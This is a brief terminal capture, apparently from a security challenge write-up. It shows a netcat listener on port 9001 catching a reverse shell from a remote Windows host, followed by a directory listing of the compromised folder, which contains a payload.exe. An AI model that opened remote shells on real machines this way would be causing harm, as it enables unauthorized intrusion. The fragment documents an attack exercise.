 root@byc404:~# nc -lvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from [124.156.148.153] port 9001 [tcp/*] accepted (family 2, sport 51238)
dir
    Directory: C:\theKingOfPhish
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       10/20/2020  11:51 AM                uploads
d-----       10/18/2020   9:52 AM                __pycache__
-a----       10/17/2020   3:53 PM            666 app.py
-a----       10/18/2020   9:55 AM            187 daemon.ps1
-a----       10/14/2020  10:23 PM             48 launch.bat
-a----       10/20/2020  12:16 AM           7168 payload.exe
-a----       10/20/2020  10:44 AM       25143220 web.log
-a----       10/18/2020   9:52 AM           1191 web.py